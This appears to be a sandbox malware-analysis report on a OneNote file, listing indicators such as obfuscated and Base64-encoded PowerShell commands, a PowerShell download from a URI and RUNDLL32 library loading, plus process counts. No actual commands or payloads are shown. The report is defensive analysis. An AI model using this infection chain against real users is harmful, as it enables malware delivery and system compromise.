Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 6960)
Application launched itself
- cmd.exe (PID: 6960)
Executing commands from ".cmd" file
- cmd.exe (PID: 6960)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 6960)
Downloads file from URI via Powershell
- powershell.exe (PID: 6796)
Found IP address in command line
- powershell.exe (PID: 6796)
Base64-obfuscated command line is found
- cmd.exe (PID: 7120)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 7120)
INFO
Manual execution by a user
- notepad++.exe (PID: 4540)
Sends debugging messages
- ONENOTE.EXE (PID: 6208)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .one | | | Microsoft OneNote note (100) |
|---|
Total processes
149
Monitored processes
18
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|










| 716 | "C:\WINDOWS\system32\mspaint.exe" "C:\Users\admin\AppData\Local\Microsoft\OneNote\16.0\cache\00000003.bin" | C:\Windows\System32\mspaint.exe | — | OpenWith.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Paint Exit code: 0 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||

